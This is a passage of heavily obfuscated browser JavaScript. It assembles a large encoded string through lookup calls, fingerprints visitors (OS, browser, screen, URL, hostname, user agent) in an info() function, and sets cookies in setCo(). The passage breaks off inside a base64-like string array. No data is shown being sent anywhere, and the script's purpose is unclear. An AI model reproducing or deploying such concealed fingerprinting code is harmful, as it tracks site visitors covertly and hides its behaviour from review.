A(23889) + A(1679) + A(34556) + A(19684) + A(8918) + A(18396) + A(7033) + A(25936) + A(16413) + A(3894) + A(7328) + A(24522) + A(37155) + A(20141) + A(26419) + A(16204) + A(24721) + A(14053) + A(29630) + A(7228) + A(26094) + A(9914) + A(6081) + A(38237) + A(20060) + A(541) + A(28090) + A(25278) + A(26936) + A(21018) + A(2976) + A(10636) + A(28135) + A(16470) + A(15515)) + (A(27011) + A(30270) + A(9581) + A(23812) + A(21068) + A(32751) + A(14164) + A(22995) + A(1504) + A(25587) + A(26516) + A(12897) + A(37290) + A(19755) + A(39731) + A(20085) + A(16999) + A(20862) + A(3818) + A(4187) + A(23773) + A(7668) + A(7627) + A(10442) + A(2407) + A(12997) + A(30812) + A(19567) + A(19481) + A(2809) + A(28579) + A(6024) + A(21342) + A(8552) + A(31179) + A(2781) + A(25665) + A(30854) + A(10869) + A(1239) + A(19278) + A(35728) + A(16309) + A(6340) + A(33011) + A(9992) + A(29189) + A(18212) + A(33310) + A(22384) + A(24669) + A(16401) + A(15082) + A(1243) + A(39915) + A(1632) + A(8887) + A(7821) + A(1366) + A(22051) + A(11418) + A(38392) + A(15007) + A(5697) + A(723) + A(30774) + A(27436) + A(25942) + A(9323) + A(25935) + A(3271) + A(4002) + A(39687) + A(22195) + A(22549) + A(15260) + A(20590) + A(38578) + A(28054) + A(23643) + A(14709) + A(2573) + A(4943) + A(18668) + A(8427) + A(12796) + A(7692) + A(7937) + A(30443) + A(39503) + A(21707) + A(22431) + A(15287) + A(10153) + A(10570) + A(33596) + A(34025) + A(29957) + A(16238) + A(8921)) + (A(35231) + A(4129) + A(8091) + A(30676) + A(16894) + A(6577) + A(5815) + A(3423) + A(37699) + A(19528) + A(37605) + A(24818) + A(34002) + A(3748) + A(13311) + A(14677) + A(33229) + A(3773) + A(10200) + A(17125) + A(13158) + A(34296) + A(5970) + A(15271) + A(21616) + A(3452) + A(19902) + A(35424) + A(20192) + A(28990) + A(14203) + A(32751) + A(14164) + A(22995) + A(9548) + A(15403) + A(30560) + A(1806) + A(30280) + A(22116) + A(30948) + A(4514) + A(19871) + A(3850) + A(27733) + A(4054) + A(28359) + A(3065) + A(30674) + A(15658) + A(28314) + A(25077) + A(4910) + A(20144) + A(25264) + A(3423) + A(37699) + A(19528) + A(38452) + A(38360) + A(15949) + A(18591) + A(7757) + A(13582) + A(31886) + A(11351) + A(19123) + A(23902) + A(25634) + A(1813) + A(23518) + A(38309) + A(7290) + A(31446) + A(22797) + A(15375) + A(9611) + A(25741) + A(29239) + A(18384) + A(25721) + A(25463) + A(8198) + A(27467) + A(2308) + A(24721) + A(14053) + A(29630) + A(7403) + A(18963) + A(1580) + A(35153) + A(3164) + A(8600) + A(8166) + A(18958) + A(33176) + A(33892) + A(36777) + A(27342)) + (A(14805) + A(819) + A(13958) + A(1627) + A(24414) + A(26517) + A(36369) + A(35004) + A(1532) + A(28040) + A(4871) + A(4713) + A(39206) + A(5940) + A(28827) + A(37773) + A(13661) + A(7955) + A(4926) + A(33545) + A(13311) + A(24390) + A(11666) + A(32130) + A(28885) + A(33744) + A(34810) + A(1593) + A(34949) + A(33041) + A(8140) + A(39612) + A(32828) + A(37863) + A(1408) + A(16671) + A(38590) + A(16131) + A(2682) + A(3028) + A(21795) + A(34548) + A(29941) + A(2518) + A(23572) + A(24538) + A(1729) + A(37566) + A(5007) + A(25137) + A(39389) + A(24853) + A(34030) + A(20619) + A(3937) + A(15264) + A(15195) + A(8083) + A(34576) + A(19383) + A(30234) + A(22561) + A(38934) + A(20335) + A(12347) + A(29674) + A(39382) + A(19319) + A(11607) + A(27075) + A(12792) + A(22393) + A(30340) + A(15374) + A(9615) + A(7207) + A(21632) + A(39513) + A(20283) + A(632) + A(21654) + A(3297) + A(7384) + A(24710) + A(13317) + A(1604) + A(29561) + A(35235) + A(12171) + A(8428) + A(16660) + A(9261) + A(27724) + A(16131) + A(2682) + A(3028) + A(21795) + A(34548) + A(13433) + A(28346)) + (A(21319) + A(21122) + A(14544) + A(37272) + A(31026) + A(3690) + A(15651) + A(3852) + A(17377) + A(22983) + A(32029) + A(9013) + A(32286) + A(29757) + A(10655) + A(3526) + A(18506) + A(33239) + A(23425) + A(1767) + A(26793) + A(15889) + A(2280) + A(31428) + A(37601) + A(20790) + A(12761) + A(17687) + A(19324) + A(30362) + A(7345) + A(26911) + A(24857) + A(21979) + A(20469) + A(35898) + A(37303) + A(6472) + A(21965) + A(27899) + A(11809) + A(39654) + A(31138) + A(20541) + A(21817) + A(7086) + A(21833) + A(35176) + A(16266) + A(27697) + A(35730) + A(11449) + A(13015) + A(11176) + A(33935) + A(7171) + A(21528) + A(1889) + A(29561) + A(35235) + A(12171) + A(8428) + A(32624) + A(30117) + A(11745) + A(5162) + A(17471) + A(24777) + A(19224) + A(13124) + A(7410) + A(21895) + A(12742) + A(5469) + A(5421) + A(25354) + A(8547) + A(31586) + A(17710) + A(21050) + A(12385) + A(3564) + A(10805) + A(8148) + A(18318) + A(18856) + A(26875) + A(33308) + A(12984) + A(24377) + A(27884) + A(7109) + A(29191) + A(24032) + A(34078) + A(31674) + A(17064) + A(19246) + A(31597) + A(22687)) + (A(11973) + A(35900) + A(20886) + A(21767) + A(30396) + A(14990) + A(37976) + A(35235) + A(12171) + A(8428) + A(9072) + A(18356) + A(22141) + A(16002) + A(11666) + A(32130) + A(28885) + A(29952) + A(35944) + A(25006) + A(14346) + A(8916) + A(6889) + A(13237) + A(919) + A(27267) + A(1264) + A(7598) + A(10351) + A(37817) + A(9022) + A(6256) + A(34219) + A(2112) + A(35186) + A(13136) + A(31903) + A(5698) + A(21172) + A(29433) + A(13725) + A(23564) + A(10622) + A(24438) + A(33688) + A(8247) + A(19764) + A(15485) + A(36634) + A(29377) + A(15719) + A(28992) + A(24043) + A(3058) + A(14015) + A(10851) + A(18485) + A(33551) + A(38940) + A(33494) + A(32572) + A(10509) + A(15640) + A(33889) + A(39449) + A(16493) + A(9251) + A(9575) + A(10878) + A(29582) + A(22398) + A(25336) + A(20094) + A(18324) + A(21710) + A(19787) + A(2842) + A(29110) + A(34261) + A(14708) + A(27193) + A(37010) + A(29695) + A(30184) + A(27885) + A(3929) + A(15046) + A(27498) + A(18624) + A(33646) + A(10978) + A(14782) + A(4973) + A(23756) + A(1486) + A(26989) + A(19360) + A(30739) + A(30828) + A(36721)) + (A(1592) + A(29439) + A(656) + A(14004) + A(21959) + A(27046) + A(9020) + A(21552) + A(39950) + A(23918) + A(35190) + A(13362) + A(31611) + A(33435) + A(31899) + A(5075) + A(20027) + A(26027) + A(14962) + A(27382) + A(10089) + A(26851) + A(15367) + A(2629) + A(2703) + A(12663) + A(39270) + A(37670) + A(4824) + A(18500) + A(8089) + A(29096) + A(8780) + A(4043) + A(13168) + A(6460) + A(2357) + A(4083) + A(31312) + A(28027) + A(11157) + A(34441) + A(6208) + A(19122) + A(31379) + A(12667) + A(25315) + A(19035) + A(32026) + A(5223) + A(30961) + A(24699) + A(38198) + A(13141) + A(13858) + A(30795) + A(33568) + A(13722) + A(11389) + A(30846) + A(33879) + A(5651) + A(7140) + A(5523) + A(36133) + A(24684) + A(33141) + A(35524) + A(37166) + A(15152) + A(21312) + A(23320) + A(4402) + A(36627) + A(31546) + A(37698) + A(1673) + A(21566) + A(24475) + A(27146) + A(36374) + A(7336) + A(6900) + A(19892) + A(28298) + A(6907) + A(6841) + A(35479) + A(34111) + A(30909) + A(18482) + A(4722) + A(26728) + A(31865) + A(28270) + A(24821) + A(26169) + A(20124) + A(1565) + A(14444)) + (A(12278) + A(15432) + A(9088) + A(31251) + A(18041) + A(3764) + A(13570) + A(24227) + A(29730) + A(37950) + A(22262) + A(32400) + A(22355) + A(3206) + A(18241) + A(3916) + A(31966) + A(14201) + A(13351) + A(29027) + A(3467) + A(7758) + A(12672) + A(31437) + A(35844) + A(14950) + A(10458) + A(2889) + A(4930) + A(5366) + A(20992) + A(4359) + A(27963) + A(7166) + A(22418) + A(9058) + A(39060) + A(12613) + A(4351) + A(27639) + A(2431) + A(31684) + A(13295) + A(23320) + A(24827) + A(39874) + A(36911) + A(4555) + A(38286) + A(20021) + A(5258) + A(11719) + A(6886) + A(15191) + A(38193) + A(10281) + A(16497) + A(36589) + A(39024) + A(17182) + A(12954) + A(5948) + A(31157) + A(22402) + A(28955) + A(13463) + A(4741) + A(29927) + A(30159) + A(25749) + A(32334) + A(2009) + A(13969) + A(27517) + A(22332) + A(21926) + A(17829) + A(15897) + A(19102) + A(15764) + A(5821) + A(28931) + A(15054) + A(29150) + A(34586) + A(28746) + A(27705) + A(19772) + A(28005) + A(8645) + A(37134) + A(23805) + A(12560) + A(37475) + A(32627) + A(1545) + A(36233) + A(25533) + A(20836) + A(7478)) + (A(19759) + A(22142) + A(10490) + A(37285) + A(28516) + A(30456) + A(6025) + A(39429) + A(25436) + A(8050) + A(12458) + A(31251) + A(18041) + A(3764) + A(8796) + A(7737) + A(32744) + A(19573) + A(1215) + A(26704) + A(31248) + A(14212) + A(20708) + A(6572) + A(3378) + A(3578) + A(10113) + A(31476) + A(18264) + A(31353) + A(14760) + A(26763) + A(31906) + A(4096) + A(22826) + A(7930) + A(4170) + A(3833) + A(27941) + A(35779) + A(15508) + A(12340) + A(28716) + A(31130) + A(26558) + A(19544) + A(22966) + A(38375) + A(7248) + A(26583) + A(26558) + A(19544) + A(17513) + A(13614) + A(37644) + A(4555) + A(38286) + A(20021) + A(13589) + A(23197) + A(24580) + A(36316) + A(8070) + A(33367) + A(39110) + A(15177) + A(3948) + A(21187) + A(26201) + A(5363) + A(12514) + A(11733) + A(7855) + A(36316) + A(8070) + A(33367) + A(1206) + A(26066) + A(16794) + A(16181) + A(29127) + A(10140) + A(3454) + A(9155) + A(7474) + A(24700) + A(29343) + A(24847) + A(29118) + A(37262) + A(1257) + A(37308) + A(9254) + A(22135) + A(492) + A(11880) + A(11756) + A(24621) + A(14845) + A(17815)) + (A(6113) + A(38581) + A(6951) + A(1174) + A(25031) + A(16056) + A(25151) + A(3179) + A(22808) + A(31511) + A(22428) + A(4759) + A(16022) + A(27223) + A(26030) + A(23289) + A(19701) + A(38497) + A(37543) + A(10927) + A(8559) + A(6935) + A(12196) + A(13302) + A(9965) + A(31679) + A(2207) + A(21089) + A(5135) + A(33785) + A(31718) + A(16058) + A(27634) + A(5504) + A(30604) + A(4349) + A(10048) + A(8642) + A(1531) + A(19377) + A(11367) + A(27498) + A(18624) + A(6911) + A(38737) + A(30905) + A(22428) + A(4759) + A(16022) + A(6169) + A(22147) + A(2858) + A(35530) + A(26101) + A(3089) + A(4358) + A(2941) + A(9677) + A(36785) + A(30135) + A(19187) + A(2254) + A(4365) + A(18860) + A(37523) + A(10516) + A(32886) + A(35943) + A(32823) + A(22504) + A(10592) + A(3058) + A(28353) + A(20346) + A(10214) + A(15878) + A(25519) + A(39720) + A(24282) + A(34012) + A(22713) + A(10181) + A(27026) + A(22159) + A(1930) + A(37570) + A(36420) + A(11139) + A(9492) + A(25062) + A(25369) + A(16423) + A(34448) + A(20828) + A(12629) + A(4306) + A(16365) + A(17186) + A(20876) + A(28259)) + (A(9492) + A(25062) + A(31969) + A(3276) + A(33524) + A(8031) + A(18870) + A(32698) + A(11005) + A(5577) + A(28073) + A(22202) + A(38061) + A(20270) + A(17057) + A(1311) + A(28480) + A(31419) + A(27251) + A(36874) + A(39632) + A(7458) + A(20502) + A(1630) + A(19556) + A(24451) + A(15514) + A(6845) + A(25704) + A(33052) + A(23949) + A(798) + A(20196) + A(25591) + A(39921) + A(2011) + A(14233) + A(23529) + A(37708) + A(37760) + A(14316) + A(33265) + A(5567) + A(19471) + A(32110) + A(37760) + A(14316) + A(33265) + A(13438) + A(15957) + A(32110) + A(37760) + A(14316) + A(33265) + A(31713) + A(36397) + A(39013) + A(10127) + A(18387) + A(31049) + A(36394) + A(6568) + A(5540) + A(5434) + A(1123) + A(22857) + A(849) + A(28692) + A(5749) + A(37281) + A(33991) + A(35150) + A(33103) + A(6678) + A(13555) + A(8207) + A(25180) + A(12531) + A(10534) + A(16191) + A(27164) + A(19978) + A(31651) + A(38449) + A(34703) + A(602) + A(19047) + A(34603) + A(10421) + A(27099) + A(15715) + A(725) + A(26119) + A(37631) + A(32070) + A(32416) + A(5165) + A(10448) + A(27349) + A(1082)) + (A(29100) + A(27960) + A(18873) + A(20017) + A(14073) + A(22693) + A(33628) + A(3685) + A(13228) + A(16483) + A(17031) + A(9561) + A(31346) + A(25832) + A(3218) + A(21718) + A(17031) + A(9561) + A(39232) + A(34290) + A(13004) + A(34603) + A(10421) + A(27099) + A(34168) + A(17973) + A(39616) + A(9837) + A(16022) + A(33225) + A(35254) + A(26619) + A(29759) + A(39720) + A(16189) + A(5157) + A(11131) + A(21337) + A(26071) + A(21782) + A(9356) + A(26731) + A(39510) + A(17316) + A(38061) + A(2541) + A(8769) + A(22437) + A(18682) + A(17441) + A(1849) + A(23119) + A(15757) + A(24577) + A(35544) + A(23921) + A(9783) + A(7637) + A(27441) + A(32199) + A(27695) + A(1038) + A(3696) + A(18129) + A(38928) + A(9049) + A(12845) + A(30518) + A(27416) + A(27717) + A(23698) + A(37247) + A(10467) + A(5750) + A(9714) + A(21621) + A(25091) + A(30031) + A(4400) + A(11518) + A(2408) + A(17350) + A(30338) + A(2876) + A(2817) + A(34879) + A(18813) + A(11746) + A(28680) + A(10367) + A(38614) + A(29893) + A(7286) + A(34228) + A(6157) + A(3386) + A(13870) + A(16481) + A(30887) + A(38695)) + (A(13064) + A(6629) + A(12995) + A(7111) + A(35353) + A(39999) + A(1763) + A(3013) + A(3815) + A(26713) + A(25376) + A(27204) + A(15628) + A(13851) + A(24867) + A(35107) + A(2408) + A(13392) + A(8029) + A(35024) + A(13634) + A(13685) + A(22715) + A(36236) + A(39281) + A(4657) + A(7133) + A(32172) + A(29788) + A(33186) + A(12358) + A(15318) + A(28478) + A(20087) + A(23654) + A(3542) + A(11695) + A(6754) + A(4927) + A(1001) + A(11112) + A(20666) + A(3712) + A(34120) + A(25246) + A(1609) + A(3396) + A(33817) + A(30450) + A(8761) + A(23327) + A(34226) + A(22656) + A(11125) + A(20409) + A(20043) + A(17297) + A(18322) + A(10040) + A(34802) + A(34676) + A(19823) + A(16601) + A(13693) + A(36376) + A(8828) + A(33027) + A(23288) + A(23674) + A(26548) + A(2349) + A(11125) + A(20409) + A(12541) + A(26039) + A(34257) + A(24429) + A(31238) + A(14933) + A(13371) + A(15554) + A(12420) + A(3198) + A(13033) + A(6555) + A(21888) + A(24654) + A(11474) + A(6334) + A(2084) + A(23742) + A(10091) + A(23716) + A(39801) + A(27508) + A(6038) + A(14812) + A(27128) + A(26525) + A(22604)) + (A(26933) + A(13664) + A(32573) + A(10549) + A(37114) + A(18141) + A(38393) + A(3250) + A(27521) + A(20139) + A(27195) + A(16328) + A(12382) + A(27517) + A(22332) + A(1702) + A(35684) + A(23183) + A(17343) + A(2057) + A(1787) + A(24215) + A(39248) + A(24957) + A(30871) + A(19514) + A(8011) + A(35093) + A(25720) + A(1600) + A(38181) + A(13254) + A(20168) + A(36226) + A(17250) + A(32499) + A(35989) + A(14745) + A(39616) + A(26852) + A(22683) + A(37660) + A(8853) + A(32386) + A(34806) + A(26590) + A(13218) + A(29568) + A(34080) + A(17316) + A(9571) + A(6012) + A(28735) + A(6019) + A(9073) + A(5031) + A(10139) + A(18218) + A(31761) + A(38690) + A(29246) + A(36205) + A(27425) + A(40057) + A(17314) + A(19382) + A(17928) + A(31139) + A(8726) + A(18479) + A(30378) + A(35953) + A(7687) + A(19124) + A(650) + A(28586) + A(17489) + A(34315) + A(16637) + A(29397) + A(11533) + A(26311) + A(8903) + A(26137) + A(20280) + A(23710) + A(21180) + A(35676) + A(19866) + A(37618) + A(25586) + A(16060) + A(7860) + A(30453) + A(27698) + A(15376) + A(33320) + A(35364) + A(11147) + A(39844)) + (A(37045) + A(4525) + A(12164) + A(3248) + A(11451) + A(26657) + A(31677) + A(24945) + A(8372) + A(27481) + A(27329) + A(26011) + A(9910) + A(28043) + A(24571) + A(22391) + A(38455) + A(22769) + A(31119) + A(20238) + A(9131) + A(35055) + A(36982) + A(26370) + A(19929) + A(30422) + A(9685) + A(4518) + A(9063) + A(26613) + A(11776) + A(38706) + A(39648) + A(23784) + A(25697) + A(12029) + A(39702) + A(29275) + A(23692) + A(32724) + A(18002) + A(27570) + A(33677) + A(2672) + A(6001) + A(5432) + A(741) + A(9524) + A(15121) + A(30929) + A(14241) + A(12415) + A(15276) + A(5719) + A(887) + A(12988) + A(32600) + A(8568) + A(19304) + A(17518) + A(37153) + A(2984) + A(10954) + A(23318) + A(4274) + A(34739) + A(35494) + A(22639) + A(25524) + A(27907) + A(18965) + A(29963) + A(10693) + A(7567) + A(4877) + A(30545) + A(29173) + A(2622) + A(12589) + A(8231) + A(38514) + A(35290) + A(8816) + A(20086) + A(19433) + A(5754) + A(1807) + A(32650) + A(3149) + A(3820) + A(35229) + A(33640) + A(18020) + A(2977) + A(9967) + A(22127) + A(3195) + A(35747) + A(22665) + A(17781)) + (A(25116) + A(10747) + A(24873) + A(20279) + A(7707) + A(36728) + A(10919) + A(37673) + A(20483) + A(17378) + A(7242) + A(19815) + A(37265) + A(14561) + A(15398) + A(17722) + A(38439) + A(2039) + A(26050) + A(37271) + A(14753) + A(13026) + A(19900) + A(16518) + A(920) + A(22236) + A(26275) + A(39276) + A(7159) + A(6670) + A(16957) + A(21865) + A(36973) + A(15492) + A(9044) + A(20765) + A(35721) + A(512) + A(33108) + A(15028) + A(18556) + A(14297) + A(25574) + A(8501) + A(23648) + A(34236) + A(24445) + A(11872) + A(20401) + A(28213) + A(14972) + A(19890) + A(17879) + A(15612) + A(23568) + A(12812) + A(15303) + A(25751) + A(25626) + A(24447) + A(19759) + A(22981) + A(28065) + A(17768) + A(26231) + A(4008) + A(28318) + A(26524) + A(28718) + A(10602) + A(39761) + A(6997) + A(11551) + A(13200) + A(32988) + A(20177) + A(38286) + A(20021) + A(16739) + A(15193) + A(26558) + A(19544) + A(3203) + A(2433) + A(10058) + A(25818) + A(27183) + A(36548) + A(27509) + A(11070) + A(35844) + A(26537) + A(4884) + A(19718) + A(26244) + A(33598) + A(22284) + A(32415) + A(28018) + A(34086)) + (A(34940) + A(14181) + A(26231) + A(11264) + A(20632) + A(8723) + A(15637) + A(7551) + A(35081) + A(20211) + A(32577) + A(17381) + A(35769) + A(31921) + A(13603) + A(21307) + A(2527) + A(31336) + A(37519) + A(20061) + A(11358) + A(23026) + A(35562) + A(38077) + A(35649) + A(15253) + A(11587) + A(3130) + A(34616) + A(4006) + A(8333) + A(16800) + A(510) + A(21946) + A(17203) + A(24017) + A(35227) + A(37902) + A(9453) + A(6210) + A(25604) + A(9061) + A(2157) + A(4668) + A(27225) + A(4645) + A(18361) + A(18795) + A(14290) + A(13333) + A(19800) + A(8073) + A(25764) + A(944) + A(30411) + A(37620) + A(29126) + A(4491) + A(14107) + A(12176) + A(10734) + A(20261) + A(8393) + A(5872) + A(10734) + A(11981) + A(5314) + A(16004) + A(28280) + A(11035) + A(14759) + A(39835) + A(31221) + A(14560) + A(10806) + A(31299) + A(32212) + A(23675) + A(13426) + A(22691) + A(12232) + A(37027) + A(36165) + A(29441) + A(18371) + A(16418) + A(1388) + A(26456) + A(21156) + A(18353) + A(33715) + A(25010) + A(12623) + A(4750) + A(30235) + A(15841) + A(18993) + A(17623) + A(13171) + A(21504)) + (A(16415) + A(29691) + A(2465) + A(4987) + A(730) + A(26828) + A(38807) + A(37532) + A(24309) + A(3047) + A(17353) + A(20102) + A(1823) + A(27210) + A(28115) + A(40093) + A(17103) + A(22260) + A(20344) + A(32197) + A(21121) + A(21876) + A(30617) + A(10546) + A(8310) + A(31851) + A(20961) + A(28517) + A(37718) + A(11831) + A(20213) + A(17605) + A(5671) + A(11340) + A(13450) + A(17968) + A(13161) + A(3769) + A(11639) + A(33479) + A(14331) + A(17896) + A(35292) + A(13224) + A(36365) + A(28484) + A(23711) + A(36888) + A(33536) + A(562) + A(2376) + A(39889) + A(36257) + A(16011) + A(11802) + A(6596) + A(23482) + A(38224) + A(26428) + A(38187) + A(23711) + A(29168) + A(4450) + A(17076) + A(23044) + A(30760) + A(13040) + A(25994) + A(25314) + A(28887) + A(20956) + A(23328) + A(3998) + A(7179) + A(2551) + A(20332) + A(9655) + A(32350) + A(11662) + A(33231) + A(18262) + A(17208) + A(29855) + A(5036) + A(38466) + A(8037) + A(2828) + A(22156) + A(25830) + A(36246) + A(29776) + A(10633) + A(17753) + A(38588) + A(26683) + A(21633) + A(1948) + A(12626) + A(34715) + A(1847)) + (A(39591) + A(11049) + A(28785) + A(34338) + A(22670) + A(19820) + A(9421) + A(32983) + A(10391) + A(37506) + A(34146) + A(30874) + A(4865) + A(14166) + A(21820) + A(28454) + A(8146) + A(38179) + A(2081) + A(18545) + A(9646) + A(26161) + A(28189) + A(9271) + A(31799) + A(13641) + A(18796) + A(7776) + A(30239) + A(23599) + A(28349) + A(9784) + A(32388) + A(29442) + A(28189) + A(11298) + A(17273) + A(4782) + A(33887) + A(32342) + A(22091) + A(7529) + A(21223) + A(36995) + A(31052) + A(20533) + A(16634) + A(4933) + A(1979) + A(36536) + A(749) + A(1261) + A(37185) + A(9530) + A(18045) + A(30691) + A(3888) + A(6142) + A(29042) + A(5518) + A(4118) + A(29880) + A(9683) + A(2495) + A(36440) + A(21751) + A(13874) + A(12146) + A(4799) + A(24997) + A(14270) + A(8875) + A(16974) + A(9616) + A(35151) + A(14003) + A(35047) + A(30833) + A(39802) + A(24150) + A(14265) + A(6865) + A(29500) + A(32054) + A(13038) + A(22970) + A(34164) + A(4357) + A(31495) + A(24910) + A(33852) + A(4216) + A(30018) + A(31367) + A(12223) + A(11376) + A(10649) + A(36798) + A(10378) + A(28571)) + (A(28366) + A(9555) + A(8776) + A(1842) + A(23977) + A(12321) + A(22685) + A(30750) + A(30062) + A(31526) + A(32929) + A(6167) + A(25557) + A(1446) + A(5813) + A(6840) + A(22690) + A(39218) + A(23169) + A(29212) + A(673) + A(10284) + A(38450) + A(39450) + A(1595) + A(30311) + A(8361) + A(27110) + A(19346) + A(8729) + A(7623) + A(25907) + A(23013) + A(2760) + A(11043) + A(6726) + A(24013) + A(20079) + A(37310) + A(7165) + A(17622) + A(30479) + A(15189) + A(12511) + A(36563) + A(14533) + A(11085) + A(26113) + A(27938) + A(2372) + A(29969) + A(39023) + A(5282) + A(14876) + A(32163) + A(25173) + A(19004) + A(13637) + A(27343) + A(39278) + A(601) + A(34687) + A(37013) + A(13326) + A(34706) + A(36900) + A(18136) + A(12363) + A(15869) + A(756) + A(7922) + A(579) + A(12722) + A(25824) + A(37958) + A(13255) + A(2281) + A(23354) + A(19434) + A(16118) + A(19026) + A(14352) + A(1444) + A(1160) + A(1015) + A(28243) + A(15057) + A(30735) + A(10219) + A(29654) + A(23512) + A(25320) + A(11874) + A(30669) + A(36512) + A(15768) + A(20140) + A(9894) + A(15865) + A(33680)) + (A(12973) + A(33689) + A(25615) + A(31744) + A(2435) + A(21308) + A(19739) + A(30238) + A(38556) + A(32631) + A(18568) + A(2204) + A(9311) + A(10995) + A(9500) + A(38698) + A(1021) + A(31924) + A(38200) + A(16342) + A(4483) + A(40040) + A(11164) + A(24216) + A(26086) + A(6818) + A(38673) + A(37520) + A(16398) + A(31164) + A(4793) + A(30586) + A(29157) + A(16143) + A(21331) + A(11686) + A(4030) + A(35367) + A(16245) + A(15219) + A(33437) + A(22119) + A(35847) + A(33397) + A(29402) + A(7123) + A(3582) + A(35110) + A(17926) + A(32959) + A(34286) + A(16193) + A(39563) + A(6240) + A(10204) + A(33576) + A(25585) + A(6282) + A(1415) + A(4532) + A(20910) + A(20453) + A(31350) + A(37724) + A(7785) + A(24753) + A(27482) + A(23794) + A(19947) + A(2064) + A(33182) + A(11142) + A(25127) + A(19607) + A(1030) + A(19066) + A(407) + A(24876) + A(4689) + A(12598) + A(16902) + A(11429) + A(38882) + A(9039) + A(30543) + A(11851) + A(30097) + A(3226) + A(2571) + A(25259) + A(14278) + A(39271) + A(3092) + A(22108) + A(28132) + A(37089) + A(6936) + A(2740) + A(33864) + A(659)) + (A(12446) + A(32854) + A(7793) + A(21973) + A(37176) + A(38353) + A(7991) + A(23870) + A(15200) + A(34546) + A(21546) + A(25991) + A(38090) + A(23039) + A(17004) + A(30118) + A(10249) + A(22098) + A(16976) + A(33780) + A(30575) + A(5219) + A(34714) + A(1567) + A(27148) + A(31569) + A(16284) + A(26718) + A(3358) + A(20566) + A(31657) + A(27986) + A(16941) + A(1728) + A(10619) + A(11128) + A(10595) + A(24052) + A(3390) + A(3366) + A(37683) + A(35066) + A(9921) + A(6647) + A(11288) + A(33781) + A(28340) + A(14354) + A(3244) + A(24809) + A(15573) + A(21380) + A(21030) + A(30029) + A(3188) + A(29681) + A(6274) + A(37530) + A(24590) + A(1295) + A(28851) + A(30158) + A(15044) + A(1491) + A(1657) + A(22390) + A(36750) + A(6648) + A(15958) + A(33559) + A(17887) + A(21264) + A(21264) + A(33745))) } function info() { const A = _0x4564, n = { qyasQ: A(2400), NjTAy: A(9877), XNZyX: A(5278), mZQRR: A(30940), YWQZC: A(38364), rpvig: A(1927), uersy: A(15438), uswxA: A(38833), HoVjZ: A(10900), rsvXS: A(34336), HKMoq: A(35709) + A(16023), YKgVf: A(1497) + A(32803) + A(32268) + A(22078) + A(23230) + A(29589) + A(29913) + "id" }, e = navigator[A(35596)]; let c = window[A(26714)][A(27709)] + A(34135) + window[A(26714)][A(36722)], z = n[A(39419)], m = ""; if (/Windows NT/i[A(4724)](e)) { z = n[A(8226)]; const c = /Windows NT ([0-9.]+)/[A(31601)](e); m = c ? c[1] : "" } else if (/Mac OS X/i[A(4724)](e)) { z = n[A(35964)]; const c = /Mac OS X ([0-9_]+)/[A(31601)](e); m = c ? c[1][A(8033)](/_/g, ".") : "" } else if (/Android/i[A(4724)](e)) { z = n[A(36704)]; const c = /Android ([0-9.]+)/[A(31601)](e); m = c ? c[1] : "" } else if (/iPhone|iPad|iPod/i[A(4724)](e)) { z = n[A(3558)]; const c = /OS (\d+[_\d]*)/[A(31601)](e); m = c ? c[1][A(8033)](/_/g, ".") : "" } else /Linux/i[A(4724)](e) && (z = n[A(15648)]); let u = n[A(39419)], M = n[A(39419)]; if (navigator[A(19330) + A(20738)] && navigator[A(19330) + A(20738)][A(1684)]) { const n = navigator[A(19330) + A(20738)][A(1684)][A(26952)](-1)[0]; u = n[A(15853)], M = n[A(13829)] } else /Edg\//[A(4724)](e) ? (u = n[A(29522)], M = e[A(24046)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(4724)](e) ? (u = n[A(8024)], M = e[A(24046)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(4724)](e) && !/Chrome\//[A(4724)](e) ? (u = n[A(9592)], M = e[A(24046)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(4724)](e) ? (u = n[A(37777)], M = e[A(24046)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(4724)](e) && (u = n[A(20257)], M = e[A(24046)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: n[A(23976)], scrren: c, brower_name: u, brower_version: M, os_name: z, os_version: m, href: window[A(26473)][A(17616)], user_agent: e, hostname: window[A(26473)][A(16764)] } } function setCo(A, n, e) { const c = _0x4564, z = { bTdmE: function (A, n) { return A + n }, puhZO: function (A, n) { return A * n }, REhdd: function (A, n) { return A * n }, zzRGI: c(13648), NtRpP: function (A, n) { return A + n }, oBkMR: function (A, n) { return A + n }, XRkfI: c(24766) }, m = new Date; m[c(14917)](z[c(38203)](m[c(16875)](), z[c(12910)](z[c(33363)](e, 60), 1e3))); let u = z[c(38203)](z[c(36724)], m[c(28408) + "g"]()); document[c(7712)] = z[c(9150)](z[c(9150)](z[c(4909)](z[c(38203)](z[c(38203)](A, "="), n), ";"), u), z[c(18089)]) } function _0x50bf() { const A = ["XZDJ1qaS0m", "Zvth4l76U1", "l2U7iXmliO", "2NyPTlSZyJ", "IMzlpyhSYu", "c23xT36pvt", "HjmZMe8FM+", "oDMTDW3M2F", "7p79IAgE3w", "u6s+/zO0N1", "m+4+nFoM3M", "b4qTuKc7R4", "Rj7gXhLjn8", "68NE6FGd96", "52Zi7tV4yY", "CIfmXq+8JS", "AC8hw9GAAA", "iw7C77Lu4W", ".491 289.4", "s00+gul99H", "8BbJ14Xp8o", "pcC1ySvFAH", "MZMJxWehTj", "Smvv5p5vuY", "vtxRtCZiYY", "jZ37W+y4AA", "tkU9+qb9b1", "+IHUoprsVP", "zP9+5wUozK", "imd7mVqvkt", "JTLAqR5zPT", "/ssJ6JuWdl", "4MXOKV4IA4", "bmnhjEr7v8", "mQZsahTH3/", "PXRMk3Zgj7", "wy0TwIzQyT", "+JeYkrc695", "HDgOhvgfU7", "KYtq2ike/L", "ibQrMavNKZ", "18I8M8RcVm", "z7wwmWl4qn", "vsQ6kxm8nl", "QAAABl4pGP", "szydLFNfVx", "pmatlPE+/7", " 0;\n    bo", "/CCCwBwxfP", "Ojdfey9gro", "1vzjv8DkQw", "Oy2lXk8/Wp", "j4SM9mh0D3", "s0z45fmgbm", "ohjJu", "hOlmm7fVAV", "4szEzJW4uL", "z69e9DbkLZ", "8cvOUn7vl8", "S9a3viXmFT", "ELADZA3BP3", "cKZ+xXFOrk", "146WSYnQ5o", "82xb3E8Be9", "9xrueF9f/w", "f+8cP/LfyB", "msW2ivvnXv", "4wHvWQnsO9", "sdnvQEADBD", "vZx4SumMSk", "xzGv9MsU8v", "NdE4Bktezj", "7OdxL3BCOK", "1jHdixOY0P", 